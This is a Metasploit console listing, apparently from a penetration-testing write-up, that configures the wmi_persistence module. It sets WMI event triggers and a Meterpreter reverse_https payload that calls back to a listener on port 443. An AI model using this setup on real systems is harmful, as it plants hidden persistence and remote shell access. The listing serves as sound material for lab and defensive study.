 msf6 exploit(windows/local/wmi_persistence) > show options
Module options (exploit/windows/local/wmi_persistence):
Name                Current Setting  Required  Description
----                ---------------  --------  -----------
CALLBACK_INTERVAL   1800000          yes       Time between callbacks (In milliseconds). (Default: 1800000).
CLASSNAME           UPDATER          yes       WMI event class name. (Default: UPDATER)
EVENT_ID_TRIGGER    4625             yes       Event ID to trigger the payload. (Default: 4625)
PERSISTENCE_METHOD  EVENT            yes       Method to trigger the payload. (Accepted: EVENT, INTERVAL, LOGON, PROCESS, WAITFOR)
PROCESS_TRIGGER     CALC.EXE         yes       The process name to trigger the payload. (Default: CALC.EXE)
SESSION             1                yes       The session to run this module on.
USERNAME_TRIGGER    Guest            yes       The username to trigger the payload. (Default: BOB)
WAITFOR_TRIGGER     CALL             yes       The word to trigger the payload. (Default: CALL)
Payload options (windows/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     tun0             yes       The local listener hostname
LPORT     443              yes       The local listener port
LURI                       no        The HTTP Path